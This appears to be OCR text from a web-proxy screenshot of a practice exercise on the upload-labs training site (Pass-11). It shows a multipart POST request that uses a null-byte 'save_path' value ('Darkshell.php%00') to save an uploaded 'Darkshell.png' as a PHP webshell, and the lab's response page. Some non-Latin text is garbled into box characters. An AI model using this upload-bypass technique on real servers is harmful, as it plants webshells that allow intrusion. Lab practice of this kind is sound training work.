 Go Cancel < > Target: http://172.31.19.156 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/Darkshell.php%00 HTTP/1.1
Host: 172.31.19.156
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.31.19.156/upload-labs/Pass-11/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2944397739708
Content-Length: 7048
-----------------------------2944397739708
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.png"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php□/6920191118230459.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term 0 matche
英 简